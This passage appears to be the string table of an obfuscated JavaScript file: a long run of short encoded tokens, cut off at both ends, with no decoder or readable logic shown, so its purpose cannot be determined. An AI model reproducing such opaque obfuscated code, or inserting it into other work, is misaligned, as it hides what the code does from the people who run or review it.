u','WQhcMahcOXe','q2uTWOC','WQRcTwX9WRS','W4ZdLmoOW7hcPG','rCoUzmkcWPK','A2xdOIZdKW','cCkLWQxdVL8','q28kWQX6','fSk3W7JdRa','W5xcLYzFWRq','aCoiWRRcKKW','g8k/W7O','iwFcHSkTta','W7/cSZxcNmkw','xmkRFCk5','W5TpWRv8','v8koB8kTWRi','fq84WPbU','r8oqFMH3','qCk9yW','W6lcTha','zrZdHZtdQG','WRRdOaNcPuK','hSk+W7O','WR5hW6Ww','nSowW47cPSkd','WPqrW6RdHmk1','W7DpWRX8WOm','xW4YWPOG','W6q+WPWVEq','W4GaWQyRFW','lmkeW7hcVCoS','WRdcIqpcQGy','ovT7h04','pCkoWQdcLKm','WOFdHd7cG0q','WPhcOsFcNb8','WR7dGmoTW4ddIW','WOifW5tdUSkR','W5dcVWbDWPy','zCoCA35R','WRpcNH0aWPG','W7DAW5LZvG','WOpcG3dcHCkU','kwP6ffC','ww0xWPLn','jeGSn8ow','suSloSk0','WQxcPbCjWPO','yCkFsG','l8ktW7JcRSoQ','W6TwW6FdLae','qSkyeCouW6q','sufBnCk8','WQldILyZWOS','fbaY','kflcQmkdDW','pKpcNCkruq','WQ7dGY3cVve','r0ilx8oB','WPOOW7tdT8kd','kSkWWOFcOua','WRddI14tWP4','mhFcH8kNya','W41HWP5fWRq','WOlcP2dcHmku','W5iBWPCVFG','WPZcSISNWQm','zIddRZFcNq','WRBcGe90WPy','WRNdRMblFW','rwLyW6uB','WRf+WQflWPa','oKFdOtyz','WQxdIvbYxa','WRtcRceRWOK','Dx7cR3BdMa','WRpcM0ZdRrG','W4hcMxeOW64','W61jWOWHW6S','WQpdK3blsW','uglcP2ZdHa','W5m5WPO5Ba','W5TWWPvseq','j0hcTmkhCq','vZnVv8kY','xKnBimkI','WR/dRsJcSh8','s8k9y8kVma','tSorW7xcJXG','WR0RpmoCW5G','g1pdKqia','WR3dMdpcU0K','f8oXW6tcHmkJ','CY9a','BrD6W4FcSW','evddLIqj','FCoyB0rJ','WRFcVt/cGSkB','iv3cPq','W4NcLdy','WRPDW7COgW','tL1ojSkA','ngmXW7pdVq','W5vYW4ldMbC','dqnPxSo0','W79UWOqcW50','F8oOCmk9uq','lNT8gfy','W6XlWRjaWP0','nSksW5lcQmoQ','WONcVrVcQrG','kSowWP/cMGS','WPOhWOWZFG','d2xcMSkuua','W5r2W7ZdKZ4','p8kwWR3cHW','bSkTWRpcHuu','FSo8CSknxa','WOlcNJS+WRK','zZFdOIy','WRFdQHGNW60','WPxcHaZcPCk9','WRK0eSoSW7e','xMxcPgRcJG','W5TiWPiHW6u','W55ZWPzOhW','WRzDW6CbcG','WQldKMX2Cq','bGPSsSoE','fmkeW6q','W41fWRvAkW','WP0EnSoHW6W','W6tdKCoQW5xcNW','wMuwWRfF','hSotWR7cSaa','n8omWRJcPJq','e8k6WQxcKNG','W6zwWRHHoa','WP0sW5v3WQm','WPu+W57dMCk/','k8kLWP3cQue','vIvLW6JcPG','WOxcMqeVWRK','oLWae8oB','W5pcRWDlWR4','WRikW63dLCk+','FbzyrCkj','W6FdICoHW5JcNW','p8owWO3cTIq','iSoNW4pcUCkk','bmotW6JcKCkO','WOlcJtrvWQe','zCoOBCkBqa','W4D3WOr8WRC','WRldM18YWP8','W6q8WPCxra','WRCJhSoVW6S','AmkLW4yJWOK','os1/smoR','BmkFW4j0W48','W7q2WPa7BW','WR40r8k7WRC','eupcS8k2Aq','WPvLW7ibgq','W6fDWQqxW4e','k3KkW4pdPa','evtdScSo','W5bvWOO3W6G','W4hdI8oQW4xcHa','W5hdNmojW7/cUq','WRRcHtaZWPa','lmkhWQtcML4','WQxcUdpcJ8kh','W4XIWOTDhG','W6zxWRjMlq','W6ZcTGL+WPG','W5XwWPPRWO8','W5TBW75PCW','eSkOWOFcJge','fmkLW6/dRbm','WQFdH29ZsW','jvFcTCkJCW','W4NcLZy','mCkxW7xdJsO','lSkqWQBcQKS','hNiZf8oq','W4XwWRP0WQ4','WPBdHsNcUw8','W6/dK8o0W6pcMW','l8kaW6/cVCoH','WQlcPamy','rSoCtmkOya','WPlcOZ8KWRC','cSkNWPhcOq','kx1GaG','j8oPW67cIG','nLfcj08','W5zsWRHGmW','WQxdGg8MWPG','cmk0WR7cU0q','WQhcTIdcHSkb','BCowW4FcSSoCh8kxW7y','yCoxCwzA','W6bqW7ZdRdy','W7TSWQ0CW5G','bColW4xcPmku','WOGYW45tWRi','E8keW5maWPq','AmoxB28','og52gfy','WRFdOsxcShi','W63dK8opW4pcSG','W7Gzwq','CgjCW7hdMW','wSo7zMXg','ghuVcCo0','zMpcO8kjCq','WPhcUujDWR4','d8kKW6RdPre','W7n8W5/dNJq','WOZcNMpcNmkY','rmopASk0Fq','b0FdUsaz','WR3dUc7cHmkg','mfBcV8ksqa','wdD6W6VcGW','hWWHWRLR','W5fOW79xsW','W6ddOSobW7VcKq','WODJW5Spiq','WOXNW5eRpa','W6FdLSoWWOZdLW','BfmCrmo0','W6f3WP0cW5W','sHLQW5VcLa','aHC5WPiI','eaWI','FmkTW6qLWP8','WQhcIMfJWR4','cgbEnxy','WPWWW7RdPSkG','WO3cSZxcImkk','bSoeWQ3cIa0','amoeWRq','WR/cVLT5WRm','W4hdP8ouW6dcOG','FCkpW5qNWPC','wCorE8kbWPK','WRBdG3DvsW','WR7dIhbJqG','j2uBW7pdMa','WRDsW7aRbq','jCohW5VcPSkp','mSk6WR7cT0C','kmoqW7JcPCkw','W7b2WRW','brS1WOHN','W5XsW6SLAa','tmk8W5uvWOK','WRpdMw4KWR4','sdlcTwVdLG','iJjAASo7','W5b1W4bGjq','W5iYWOyOsq','WQhdLgzWsW','aCkJW7tdQsy','W7/cIIvuWRK','t8kHECk9nG','WPdcHZmZ','W5X+W4LBuW','E8oGW47dKSk0','hWPSW5X2','WRK5WPDoWR4','WOhcSMVcPSkx','W6NcS3uBW5G','mhRcI8kCxq','WOBcQMtcVmkW','bmkNWQRcJ18','W5HTW5/dLG4','f8o8W4/cNSoD','FfaXWQTQ','a8kKWPNcKwe','W41pW7f1lW','WQS0gmoTW6C','BfCwv8os','W6e2WPSFyq','WQ/cNbNcQHO','d8onemoTW74','ohv6aMC','W4L/W6Lg','WR7dOhP8xa','pSkrW7G','W4TgWQDdeW','WPhdMs/cSW','aCo0W4dcHSki','ngTmfu0','CvGavCop','WRxcVK0','iConygnX','uhBcPuVdMa','a28sW4pcMW','W6FdISoWW5pcJW','EZrAW60','xmotz293','mSofW5/cUCkj','W6DcWRyzW4y','WQlcObWIWPG','W4qNE8kAW5O','r8k8BSkWlq','kmoNW7NcMa','WOFcMGtcGIS','WQWTW5jqWRq','W59JWQTLWOK','BXvLW5BcQa','ASk4EmkjWPy','W7DkWRDiWOe','WOVdP3zLEW','rSoYW5JdQCkp','lmoTW5/cMSkH','ASkfW6S7WOy','wKXyo8k3','lv3cTG','WOVdJIFcUNa','nCkEW4NdLmko','aCouW6hcGCoS','oSobW6NcSmoM','fCkIW7ldQa8','rmoBxCknWQu','WRKHW4NdKcC','BmoDtvLf','o8kNWQxcKeu','p8omW43cOCkc','WRtdQLyZWOu','WPRcOwtcTSk9','fCoyWPpcNWu','WR7dPGBcVvq','W6FdISoW','WR7cGgdcKCkO','uCktrmkVWRy','W6dcSqSTWQ0','detdNrqt','iwNcUSkPAq','WR/cOZuqWQy','hLWCaCoz','WOdcOg3cVmkT','BmkpW4O7WOC','whVcTuBdOW','kSoSW43cPmk/','uCo/q8knWQy','WRJcPH4TWO0','vmk8W6pcOGy','aSoGWQlcTL8','D0ek','fwuzomo/','mSkoW5ZcM8oH','E8khW4i6WOu','WQlcTuXJWQ8','cmkJW6tcISo/','W69iW50p','WRtdJe4ZWOW','W6qcWQOirq','WQBcNIRcMmkP','W7nTWRfOWO4','WR8sW7XuW5O','W6RcUfKBW4W','zIRdKJFdJW','raFdIZVdNW','lgRcG8kTBa','kSooA2LY','W70LASkaW4i','rSkMsCk5iG','W7TQWQHhkq','WQhcQb8yWPe','WOBcQGCSWQq','WRVdGqxcM0C','A2pcJKRdIq','W7CBuCk8W54','nCobW4RcOSkf','sHnHW6VcUG','rCoDzmkAva','WOZcVg3cSmkD','WQe2W73dISkn','iqNdSCksDW','W5VdGCo3','DSoKzSkNvG','W5rJW7S','WRZdHIFcJ14','W7TaWQC','WQhcOHGCWO8','W7ddH8kUWOVdIq','WPdcQslcNd8','W6/cSMG','W7vSWQrTpW','WQxdIKiI','b8osWRdcJI0','kxLNh00','yfGrq8oG','euZdOq','kSo0W6pcLSoW','WOFdMNaEWQa','W4f2WR9UhW','WQaUW5K','D8oyWP4','CZnHW6/cTa','yItdSYBdKW','W4L/W7vbvW','WRhcHq8WWP0','gYfTumo7','WQ1gW6zeta','bXX3ASo9','rSk9ACk5ea','WR7dKwzIdG','W5zxW4zVEa','DqpdOCowla','BCkEW4GKWQ4','xG8k','WO3dJJNcOq','WOdcKGW5WOa','gSoKW6xcL8oN','W59DWQPkWOC','FCo8zg9V','WRKPgCoI','WRhcUKH3WRu','vhBcPG','w8kyWQ7cSZq','W4aIWPa/FG','x244WPf1','WP5aW7Okeq','W5b2WRe+W44','W7OoFCkbW5a','WP4rW6RdMCkq','ogPqf1e','sJjbW6VcTa','n0Hqg1G','W4BcLJjyWQy','Bmk6W6KCWOa','lH06WP1X','W61gWRXtWRS','bgG+w8oA','WQBcSXqZWPq','ohzNiKC','bub2puy','c8osW6hcO8oV','DZFdSYZdJW','W6hcLMSVW6a','W6NcVhqA','WQTsW6qQeW','w8ktva','WOL4W7SOkW','EmoFzmk2Fa','zMmyWQfx','umoNW47dK8kd','uCoFW4pdJCk3','iCoMW7lcP8kf','W7hdKmoHW5JcJG','WPCfWQ8','WOdcQ2y','WR0UW6rjWQm','W43cKX5UWOW','W7hdLmoOW5/cNW','bbaHWO5J','W4HJW7Hgra','WRhcVdVcN8kC','wmohv8oqAq','W6FdOCoYW5pcHq','W6xcL2ixW5m','W61AWQPiWOe','WQFcJtS+','WQhcJbxcPGy','W7hcNIjJWQa','zCkPCmkDuW','m38ZaKC','mudcTmkura','W5DuWRrRkq','oe1kehC','zItdTsRdKG','W7r0WQqDW5S','WRFcIJ/cR8kK','BmoFEM9X','WQGJeCo+W6e','W6tcTgGA','qguEF8od','W5a6z8k3W6G','WRpdG05xsq','WQlcVdVcLCkW','WQxcGq4pWPi','dgiUpSod','WP7dJq7cLMe','WRZdUhpdJa','CCoOz8kzCq','WPejmmokW5G','WRXbW6yfbG','W7boWOm8W50','W49tW5NdRGS','m8kZW5ZdQbi','WOhcScdcOcK','W50Ur8khW5G','iu0qdmoZ','WQ8PxCo4W64','kueoW5ZdPq','DCoyWPRcRmou','weffimk+','aCkcW5pdIaS','WRXsW60hfW','xmkaq8kila','pSofotT+','WPdcLq4MWRS','BcfcW6RcTa','fHSIWR12','cmk7W5FcSmoH','W7z/rmkIWRS','k13cOSkdAq','ECkcncvY','A8ooqmkhWQC','og9cW4ddHq','W5HJW6G','bSoiWRRcKJm','sSk4tmk4WRO','fcfGumo3','mNzWguW','jHyXWPrv','Bf8lxG','k8kwWQW','WQ5QW5urfG','W5uYWPi5Aq','WR/cKJxcP8k2','qhNcG1tdQG','DZpdPc3dIq','umkXwCkhWRO','W67dTSobW7NcJa','WRWJcCoiW6C','pxFdSGaQ','bZW1bG','gSo+WRhcLrO','WRJcMZOsWP0','eCoNW6JcGmkW','WQVcVrlcHSkL','x1KjqCoX','WQi3oSoZW7S','B8o9BSkzsW','e8kmWR/cRui','W5boWRr3ga','fCoeWRVcIa','W7TdWQnqWP0','qN3cM2JdJq','AmouChjB','gbe4','W5lcLIfmWRi','l28mW4tdKG','WO0dW5zKWRC','W4LIWRXatG','FetcLNRdQq','CCkyW44XWP8','WPBcSx1NWPy','f1ddScqo','W7LXWPigWQy','nmkuWOtcKxG','cwmMd8ou','jmolW6FcNSoB','W6CoWQDbWPW','WPdcTIi5WQa','xKG0WRDk','qCoyW5ddI8kO','WRtdI2zOwG','lmkxWQRcGuC','WPJdLuDVxq','ymowzG','WQafW7FdHmk/','WOpcRJq2WR8','i2O4W5RdMa','kSkdWRVcKK0','ymk5qCkrbG','W7jCW6HMvW','WRhcVL9ZWQ4','c8kLWONcVvK','W5BdM3tdQxy','ChVcOrBdKW','WPmjmSkbW70','WPVdTvvvqG','fvFdUte','WRydW4BdHmk/','DCkmW784WOy','rwdcQgZdMW','WPdcGcyPWPO','WP7cNM1VWPS','WQmhW6ddG8kX','wmoFCmkmWRK','W4Cgumk/W6W','WOhcLtFcMmkH','WP4RemobW5O','WQFcJ1u4WOu','ALjer8ow','WPdcRwBcTmo+','q3hdQZpcJa','W4LiW7bgtW','x11/oSkb','b8knWRZdLuK','WPtdGgadWQS','W4ftW6BdLqa','WR/cHXn2','W648WROiBq','W6fwWQCwW4K','i1BcPCk1ya','WRNcMIX2ea','WRBcJIOBWOy','fGCFWRjB','fmoHW6O','f8ksWOBcH30','ESkUtCkhWRi','ECoyEM9S','a8k/W6JdVbq','W4FcNd9z','mfZcPmkfBq','cCkKWPxcJKe','fhtcHmkeqG','WPRdO25+tW','nCo0W6/cHCo7','W7jUW4JdI3W','c8kdWOtcV1K','WRykW77dLCkP','W6j3rCkIWRVcQ1RdRSoqW4tcHd8','lCksWQxcNfW','wSkuvSoJ','wmooqCkuCG','zSorzM9L','WPNcIHNcN8k8','FxXxW4ZcHa','E3CYFCo5','W7jlWR1dWPa','dhpdKry9','tCo/FMLp','W5vfWRjXna','swBdOw3dGq','W4VcIg0pW5e','hIPGqCoG','eSoTWR/dQXK','W6f+WOOfW6e','WQVcGcpcNmkk','W79EWQniWP0','FmkfW4mT','DdddRYddIq','W7H5WQ8x','kfRcSSknoa','b0FdNHyY','BmkdkgXJ','ASovywLP','FCoWzmkPWOK','mxD0','nwP2ea','WOhdRgPSEG','xCous8knWRm','fmkQWP3cG2q','nCkPWQhcU2e','WONcQWFcTY0','W4uMD8kkW64','xLzrjmkp','jNpcThtcJmo8kCkkWPZcMSk/','WR3cVINcICkd','hIy6gSos','n8kxW77cRCog','gLBdScet','W4ZdL3JcQty','WRNcO31GWRG','Ah/cINVdNW','WOvcW69emq','W6/cS2mA','jZbjCCoH','WQWIW4noWQu','WQS9W4tdNYm','WOdcNcyKWPq','WQJdN18','BSoQA8k/sG','W4SaWQjKkW','dmktWOxcVu4','WQurW7RdHmk1','FIRdPG','eu/dScSo','hcf3uCoI','WQxcOGKfWOK','WPRcOsJcSmkY','WPail8opW7m','sCkNyCkO','s1KhxCo9','W6tdHCoGW5pcVW','whZcPwVdLG','E8ovW5tdGCku','yYrJvLe','DefBj8o3','WQBcP1NcMCkO','tezomCk3','iw7dKcOi','WPhcO0f4WR4','WQWVW4nyWRu','W6fYW47dJci','yL58iSkY','q0qDWRXC','WQHMdSoUW6e','WPBcHJC','WPRdH3eoWQm','keWElSoN','xCoGW6ddRHm','W55HW7vasq','h0ffehu','kmokWPFcPq4','qgSbWODD','W5q4E8kfW74','jmoIWRRcUYS','WRD/W5qCia','fCoHW4BcPmkO','WRqiW7JdG8kP','iv7cTmkiCq','WRddGL8','WQZcJrlcUWe','WQmlW4RdHmkO','fw0vW5FdSa','A8okxCkhWPq','xaddSrpdKa','n8krWQJcL0q','p8ktWOxcRf4','kSkdWQVcMu0','WRBdLw8GWOq','W53dU8o0W4tcHa','BCoBzgDN','dx/cQ8kOta','aNT8eKC','W6SsWPeRyG','WPz/W7qgpa','DKibqSkm','iq92Amol','Ah5kfCkP','WR0IW594WQC','AmoxB29X','W7ldR8o3W6BcOa','WR5bW7C','W6VdL8obW4dcJG','D8kaW6mAWPW','W7HTWR0WW7G','fhCqnSob','WQdcGdtcQmko','fvldPsau','WRfgW64gfW','W5q6AG','mCoJW6tcH8oB','ceK0','W7DEWODCWP4','WQXbW6aHhG','W6hcPhCWW6e','WPZdHI/cU3i','W7FdRCoqW5/cKG','nqvBvmoK','nCkqW5BdISkz','W5JcStb+WQm','aMSNgSoB','W71vW5ZdTtK','bCo4WPdcRcG','BCkyW4qrWP0','WQNdNKvQrq','wZLeW6/cIq','W4ShAmkRW6m','kmkkW7JcKCoF','W4xdPghcTCkS','bMKiW5hdHG','graxmmkY','qwjzg8kE','fNVcQ8k0qa','WPVcOsJcVCkX','e8oaW43cHCkF','dCk7W6tdIbC','WRZcRGGLWP0','vwuwWQe','W7nDW4zWAW','kSkqWQdcL10','W4jqW6/dVbu','CCoAyxHA','xmk9xSkOnG','nmoEW4ZcOmon','m8oaW4BcK8ko','aY1HsG','WP3cRwFcVq','xeaEx8oH','WP7cQIWbWQG','W49DWQSiW5S','WQtdKMy','hCovWR3cMr4','WQuKWPDjWR4','WR3dHL52W4S','WRtcRtmJWOa','FZzlW7hcPq','WQxdL0LTDa','W5bOW6L5CW','nwVcL8k1vG','e18sW4ldMa','W4NdNSoxW7/cNa','t0iMW5XX','dSoOW6JcOCkj','t3W9WQ57','amooWQFcQtO','WQ3cScBcJcW','h2mNfmod','lMXQgKC','pYasW5hdKa','c8kLWRxcQL8','nI10B8oX','qmkey8kqlG','DbRdS8ogzG','jmoKW6BcLSob','W6mvWQ8tEW','WRZdHYVcR2a','wgSaWRW','ug8gWOTC','zSooBw4I','W5ldPCoxW6xcVa','WPNcGw5aWRi','WRikW60','iSoWW6JcPCoq','jxqdW5ldMW','aCkPWQtcU1a','W4DIWQS2W5K','WPJcOXu6WR8','WP/dGY3cKwG','WRHwW7CLbG','W5VdGgTKW5O','WOZcOGJcUsm','lmoHzSkvqG','b2TbW6nj','WRpcOYK','qMBcPgO','W7NcLIqnWRq','WQRdRdzoWP0','W5qMASkr','W5zPWRnkeq','WO43W690WQa','WRtcQbui','oZvNxCoy','gmkdWQxcMuO','WPdcPH84WQW','WQWVW5jp','W4a/WPKyza','WQ8PlSoVW7a','W4VdOSoDW5/cGa','qmoOxLXT','j3tcOmkkFq','m8oYWPZcUcK','iv7cTmkcza','WPpcO0dcHmk/','l8kzWQBdUG','WRZcVZ7cICkH','vMqvWRrC','E8k3DmkiWOu','FSo6tmkmqa','W7Cwl8ouW5y','W45qW6O','WPeWE8kjW7G','W6VcU38FW7a','n8oTzSkDrG','WPKxW4NdHCkT','WONcOg9GWRq','W6n4W4hdJta','WRikW67dHmk5','aIVdUtRcMavhWRlcRdfyW5Ol','W7iLWPC4BW','C8oGCmkDrW','WRpcNaJcOW0','W6epWP8ktq','xYTLW7xcTW','lCkgWRpcOfS','W7aEWQCTEW','WRlcGbCNWQm','mCowW4RcOa','leT+jLi','W6RcObHQWOa','hmoYWOxcNWi','W79mWR9b','W6zTW53dLsG','BSkwvCkhWPe','A0yiwCod','bCk1W7ddSaO','bdDOuCo+','ECowE2n2','W43dJI0OWOi','CSo1W5xdGCkx','g8oiWPtcUIq','WPBdIwi','WPJdNJ7cUJ0','k8koW47cRmo9','w8kpgSo9W6i','gJf7zSog','WOClW6vEWPS','WQD2W4JdGdu','iNqMW5xdKq','i3eOiSoM','l2WdW4pdHa','n8knWQC','W7upWQ0uFW','WQVdOfCdWQO','d2KUaG','W6jWW4JdLYu','W5HGW7LnvG','fCk0W57cRmoI','WQxcHqhcUXe','AmoLW6xcG8oN','W7lcSLmoW4q','faS+WRfZ','WRuPgCo+W4W','hLtcOSkmyq','W4jVWR8qW74','fKjqbxe','W6tcGqHjWPS','WRJdIgz0AW','tIfxW7lcUW','ALmqrCof','W4DbWQyeWOu','ALCjvCoS','WR7cNKlcU8kW','WRqlW7FdG8k1','qWjNWOaX','W6xcH3qZW4u','bKFdOtai','AgqJcHe','WRT/W6G1nG','mSkhWPBcLKC','WPddNYpcUMG','BhmivCoA','WP/dNclcN04','luFcSmkeAq','W6RcO0uTWPu','WQRcI0ZcLG','WQXdW6ihfW','hKBcPSkmra','dNqVgSob','W6WrWQqwyG','dSk0WRFcVfO','fJqJqmo7','WP/cHYq','W5HwW69rqq','WQGXpSoIW7S','ACkLCCkSWP8','FmkKW7iSWOm','W6/dO8otW6xcQG','WQxcOrO7WOa','WPVcVHyBWRC','WRunW7FdLa','aCojWRZcMHG','WONdIJJcSgG','WO7cOdVcLIu','kti6WR5p','zf5zo8ke','WRpcKrOdWOy','WPtcJtCzWPq','rmoFW5RdICkW','eHyuWPzU','l3uqW4pdMa','W5DzWP0cW5O','WReVWP/cJMu+WPCawSkGwmk2W6m','jmkJWRJcNuu','ASkfW5i3WPK','nhz3e1O','WPz+W4ri','jSoQW6pcG8o8','f8kYWRNcGv8','WONcVHuqWRC','WQS0gmoRW6C','W6/dTSoxW7hcJa','W5afWPOMxq','WQmlW79vqG','WQOQW41pWOy','WQldJgP0wq','n27dUq8d','W4/cK1yRW6a','n8oEW7/cTSkO','zmoaW5xdJCko','oSkzW7JcU8om','n0pcVCkpCq','mmkrW7BdStm','kcbEW4xcIq','WR/dIwDJya','gmo7l8o8jW','yCkXB8ksjG','WPBdMc/dTw8','W4C5WPK5','WPZdHt4','W5HqWRDNnW','WO/cSwBcSmkQ','W4pcKtroWR4','eCkeW6NcQ8oS','W6mDWQOjwa','jColW4xcO8kj','W4y3FCkyW60','DmovW4RdL8kC','W4hcV0itW7u','W79kWRDHWPi','jfGuW6BdVa','C8oSEvXo','WQxdIsn2xa','kmkGW6/dScm','WRJdLuX2sW','hmoGWRVcNWK','W5a2CSkn','W4HCW5fNtG','WPGLnCoHW5C','WPpcO3nUWPa','W4NcLZviWQ0','W5XWWPnTda','sq1VW5pcNq','oxr1jey','edD6rCoG','WPpcGYdcPqC','jGTJqCoy','W6SgWQFdSCk2','WQHOW57dNcm','jmkCW4JdVrK','AfP7imkc','fmkFWQBcV0u','fCojWRFcKtu','BSoNW7xdTmk7','WQNdJgKvWQi','WRhcTsNcN8kj','W4mLWQe5Fa','WPbGW7Lquq','WPdcQaKjWPS','W5hdImoOW5pcKG','CYBdQNNcNq','faWvWP1X','W5nsWOWrW78','W77dLbxcPH4','W6KLu8k+W5q','ESoEW5pdTmk7','nX86WPbG','jGy8WR9s','u2CuWRbx','W6VdL8oBW5xcHa','rmoiqmk3WQi','WQldLM9VwG','kmkLWPxcNwi','W6SBWPyYta','uCktrCkTWRO','CsRdRZFdMa','brSKW4CG','n0KhnSoJ','ve3dU2um','WOddQ2jtsG','W6n4W54','W45+WRzDWOG','aConW7pcVmo5','WRFcGcJcG8kF','W55HWOSiW7W','W6xdGCoWW7pcHW','juOjcSoA','W6rmWRGOW78','qmo0W77dJSk8','k8onBxj2','WQmYxCo4W60','cCk4WQxcULG','aGOVWPbN','z00fWOX6','WQZcPb/cOYC','eCkIW6ZcLmoS','fmk8W7tdRX4','WQ/dRHJcOxa','WP/cOaaSWQK','W58nE8kGW5i','W4fRWRrNlq','ptzaB8oF','gbOZWPmI','W7j6WPj2dG','WQm7W7ZdNmk/','gMuPc8oQ','W694WQTjgq','v8koDmkVWQi','hmkprCkPWQi','vLCjvq','WRlcV1XV','FSoaW5VdI8kB','mCoJW7lcH8o/','lSkuW7JcMCoP','gbOZWPnD','AtvmW6ZcPq','q8o7W7hdQmk/','a37cNCkovW','uNCLu8oV','FSoVCCkDsa','WQldPxv/wq','WPyMW7BdH8kT','k0hcUmkdAW','aGO5WO5b','EmkdW4KWWQ4','emklWRhcR2e','k8keW7NdUmoM','fSowW4tcPmkd','W79dWRy','WPBcKZtcMmkI','W4XOWP8eW4u','yhSIWO9+','u8kgW5yBWOm','fCk1W5pdMd0','ifZcSSkvjW','wmoWwmknWQe','W6ibWQ8Yqq','WOuMW7JdNCkY','WRBcPqepWRu','bYzLB8od','bqW3WP9N','WR/cSLLfW5e','n0hcSSkJAq','n8kmWQ4','CSoEW40','W4BcJd9oWQe','wvNcLwVdNa','WQ3cSNlcVmki','W559WRe','W6hdOgVdLmk3lCozFZuy','rSoEd8kFWQO','eYf6qCoX','mSowW4lcSSkt','W6T8W4vjEa','WQZdOKqJWQe','WPddTMzaDa','hHaIWP1R','E0WkWRrt','aCk1WRJcVui','wCkzqSkzkq','ycruW7pcHa','W4xcLYu','s09zmCk1','W5rQW7izaG','jtDMm8kh','d8kXWOBcHu8','F8owW6hdK8k0','eSktWQlcJ0a','geFdUYio','WOhcLrNcUmkM','aSkJWQlcU1i','omkVW7ZcTCoQ','W6xcR2mFW4a','o8kJWQxcMxO','W7xdJmoTW5xcGW','W5JcJxXmWRK','WQtcMWGGWQe','b8kBW67dJZC','fc8ZbSoI','eSk9W63dQWu','zCoCBN4','ncT7sSoM','cmkTWRVcV1G','n2OPeSoN','BLCirCos','k8oeWQy','W6a8s8k7W5y','WO0RW5tdVCkm','FCogW4tcOSkc','WQGaW6f8WQS','W5G6ASoiW7q','BbyfxSot','ESoSBCki','kLZcTCkduq','omosWOFcHmkO','WQWNd8o1W6S','WQWZW4mhW60','m8kiW4tdTZ0','WPtcGs1WW5e','W4hcIsfiWRS','tfW7WP1W','mCkhWQZcVhC','W7lcR28CW4e','x0DD','b8kXW6/dUHi','oeOpcSog','WQxcMJlcRHS','W5D1WOeKW6O','W4iGCCkyW4S','D8kzW7mMWOq','WQlcQbqc','wqpdLcZdHa','WQroWQ0hhq','A17cQf7dGq','nLBcVmkjCW','wv8ylCo8xr0','WR3dIMuYWPO','lmoPW6q','p3aoW5NdGW','W7xcUgCmW5C','CHHyW4NcMG','FxD9vLy','E8ouWPNdISkv','le4Td8oZ','ymomExT7','WROZeCoV','lSkdWRVcKey','W7PlWRvnWOO','WPVdGItcSq','CthdPcFdIG','W7ldMfK1WPG','WR7dGMzhwG','WPddHcq','WR3cVcNcS8kg','n0FcTmkiya','WR0nW5LLWRO','W4GYWOSKEW','W5rRW6zuuW','WRZdIwDVsa','WRldG3b1sa','WOGinConW7a','W7X2WQWxW5q','qG5CW5dcPG','jCkUW4xcV8oR','WQxcG1lcLSkp','WRRcHriyWRG','fbmMWOH7','eCkGW4S','B8kNwCkWeq','W77cIuGlW4m','bmolW5RcKSkf','B8o7EwT1','W6pcVgisW50','W6nrW73dLWS','zmoeW5ZdISkF','WQBdNfDLEG','WQ0mW41fWPK','wCkyvmkuWQm','dgeV','BSkyW4GlWPG','WQG1qmk5W7i','aH05WPj2','kSorW6pcL8kG','vwJcR0hdLG','wxD7eCkw','zLBcQuZdMa','WQauW7RdGmo3','WRFcIb0AWQ0','WRRcTGlcM8kH','W5DXWQ42W4u','imoNW5NcLSkS','r8knrq','u8kWr8kUWQq','DmoHCCktsa','kComW4xcTCkb','kxDMfuO','WQRdIdNcMxq','u8ovW4/cHmkU','lJHJf0u','W6fgWQfdlq','omosWRhcSJ0','awGBW7ZdNq','nmkuWOxcHvK','rhe/fSkQWO/dS1tcL3/cJq','bCk1WR3dSrm','WRXBW6ikfq','W4TcWQLccG','Cvibx8oA','WRlcRr0+WP0','pMuwW4xdHq','W4iHFCklW74','uMBcS2ldPq','W55GW5rsza','gWGAWOXZ','WR4zgmoJW7y','EuC2WPPs','s8kTW6uGWOG','W6FcHCkL','WRtdGL84WPW','o3v1hea','WO3cRxZcSSk8','W4L0W7bghW','W4BdS8ofW7dcNq','uhKgWRLl','WQVdPd9hWO0','WROOgCk7W7a','WRiZdmoQW7S','WRBcUsZdKSot','WRFcRX9mWOS','WRzgW4asbq','WQ1YW5Caoq','W5bpWR8','W6PlWR1qW4q','mSo0W6pcH8o7','gbaYWPL6','WRzDW7Dehq','W4TLW61uzq','B2b8pCkA','hConWQBcNWq','W6m9W4VdPSktWPb1','BMhcTwhdNG','oSkXW6/cT8o/','osvJqq','lCo1W4lcVmk8','W7OoxCkBW4G','WQP+W4ldIsG','WPH0W6iSjW','a8kLWQlcV18','d8kUW4xcI8oQ','FY5AW5pcUa','xSotvSkYBq','E8kMW67cLSoQ','nCobW5/cKCks','CbFdIGVdPW','W5xcPJBcKSkY','hSoyWPVcKdK','WQxdQgXIsW','kSkhWRhcGq','mSk3W63cSCoS','WR/dGf4ZWQy','W5DuWPvGoW','sSk9ACkL','eti2s8oj','WRNcO3DMWRG','aCo2W6hcGSka','W7DVWOvegG','W5zwWPrhWOC','WPNdL3njqW','W6/cRKurW5O','W7hdLSoNW7pcHW','W4C6WPShEq','rmoJyMfq','gtbkqCo0','W7iDtmkUW5m','WPJcKse/WRa','W7jpWQbxW5K','umksrmk4WPK','yJZdNIRdMa','W7zGW5fZra','fwuFc8oB','D8kfW4K','jSojnJzY','W41GWRvsWOO','W6jZW5NdTtG','WO/dVdpcISkD','WRxcObC','agpdMru8','y8ocW5ddHSkp','tmkWyCkXiq','c2lcLmkxya','CsRdRc7dKG','amksW6NcOCoJ','WRNcVLXZWQu','mrf/qmoW','WP7dJJ7cHMm','zJZdSsy','W4a2WPO5rq','WR4Rgmo1W7y','mCoVW6xcNq','FYnAW6ZcPq','i8osWOxcNZ8','rvFcRwVdGW','eCoGWRNcSfS','cMKqW5xdLq','WQSNd8o+W6W','W4v0F8keW7C','W7PlWQa','WRtdO29JqW','W6xcQwKmWPW','fczuDSob','aqW5WOHT','z8oOCCkzsW','W4fTW55ToG','WOxcOwVcP8k3','fCkJW7ZdOXq','WOldOK1qvW','nCowW4JcLCkk','WRtdU18UWPW','W7CZWP8kyW','e3L+eW','W6zSWReEW4K','W6DPgCoYW7q','W5fXWO0DW6q','q3FcRghdMa','xmotqmkpDG','WRfuW6yLbG','WRJcHGNcMWm','WPJcMaNcHSkS','W4HHWR0','gCk/W7pdUG','i8oGWRRdG8kO','W4dcI04hW4u','WOVdTwHCAW','WOxcPxVcOmoJ','W6fMpSo0W7C','a3ldVsK2','WRyuW6NdLCk0','zmo5B8kvuq','gcLJrCo8','iv3cPCkQBa','EaDxW5BcPq','WRDfW6qBW4O','E8kzW4WGWP4','FcBdTsRdKG','gCoeWQZcVWm','efddMH0p','frSL','W